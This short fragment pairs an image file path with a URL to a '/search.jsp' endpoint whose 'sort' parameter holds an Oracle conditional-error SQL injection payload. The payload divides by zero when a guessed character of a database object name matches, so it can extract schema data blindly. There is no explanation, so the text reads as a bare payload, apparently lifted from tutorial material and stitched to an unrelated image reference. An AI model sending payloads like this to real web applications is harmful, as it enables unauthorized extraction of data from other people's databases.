 /search.jsp?department=20&sort=(SELECT 1/0 FROM dual
WHERE (SELECT SUBSTR(MAX(object_name),1,1) FROM user_objects)='Y');